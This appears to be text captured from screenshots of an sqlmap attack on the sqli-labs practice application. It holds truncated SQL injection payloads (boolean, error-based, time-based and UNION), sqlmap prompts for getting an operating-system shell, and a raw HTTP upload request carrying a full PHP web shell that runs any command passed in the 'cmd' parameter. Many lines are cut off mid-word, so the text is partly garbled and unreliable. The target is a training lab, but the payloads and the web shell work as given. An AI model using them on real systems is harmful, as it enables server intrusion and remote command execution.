 d blind - WHERE or HAVING clause
=8610 AND 'pimM'='pimM
error-based - WHERE, HAVING, ORDER BY or GROUP BY clau
ACTVALUE(2803,CONCAT(0x5c,0x716a787171,(SELECT (ELT(280
AND time-based blind (query SLEEP)
ECT 6571 FROM (SELECT(SLEEP(5)))IAaY) AND 'Hqex'='Hqex
ery (NULL) - 3 columns
N ALL SELECT NULL,CONCAT(0x716a787171,0x764369424b74476
end DBMS is MySQL
Apache 2.4.39, PHP 5.3.29
use a web backdoor for command prompt
nting the back-end DBMS operating system
end DBMS operating system is Windows
age does the web server support?
er try to provoke the full path disclosure? [Y/n] n
to automatically retrieve the web server document root
writable directory?
/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (de
Raw Params Headers Hex
POST /Less-2/tmpuwdsl.php?id=1 HTTP/1.1
Content-Type: multipart/form-data; boundary=bb2100fbd18c4f32af348afe8b470e02
Content-Length: 1278
Cache-Control: no-cache
User-Agent: sqlmap/1.6.6.8#dev (https://sqlmap.org)
Host: www.sql.com
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
--bb2100fbd18c4f32af348afe8b470e02
Content-Disposition: form-data; name="upload"
1
--bb2100fbd18c4f32af348afe8b470e02
Content-Disposition: form-data; name="uploadDir"
C:\phpstudy_pro\\\\\\\\\sqli-labs-master\Less-2\
--bb2100fbd18c4f32af348afe8b470e02
Content-Disposition: form-data; name="file"; filename="tmpbvjuz.php"
Content-Type: application/octet-stream
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get("disable_functions");if(!empty($z)){$z=preg_replace("/[,
]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array();}$c=$c." 2>&1\n";function f($n){global $z;return
is_callable($n)and!in_array($n,$z);}if(f("system")){ob_start();system($c);$w=ob_get_clean();}elseif(f("proc_open")){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@p
roc_close($y);}elseif(f("shell_exec")){$w=shell_exec($c);}elseif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif
(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w</pre>";?>
--bb2100fbd18c4f32af348afe8b470e02--